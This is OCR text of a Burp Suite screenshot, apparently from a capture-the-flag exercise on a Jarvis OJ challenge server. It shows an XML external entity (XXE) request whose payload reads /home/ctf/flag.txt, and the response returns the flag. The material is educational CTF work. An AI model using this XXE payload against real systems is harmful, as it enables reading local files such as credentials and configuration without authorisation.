 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - ...
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: http://web.jarvisoj.com:9882 HTTP/1 ?
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
注入攻击代码
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY f SYSTEM "file:////home/ctf/flag.txt">
16 ]>
17 <x>
&f;
</x>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 38
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Thu, 25 Jan 2024 08:49:21 GMT
6
7 <x>
CTF{XxE_15_n0T_S7range_Enough}
8 </x>
? Search... 0 matches
Inspector
Selection 30
Selected text
CTF{XxE_15_n0T_S7range_Enough}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done 191 bytes | 71 millis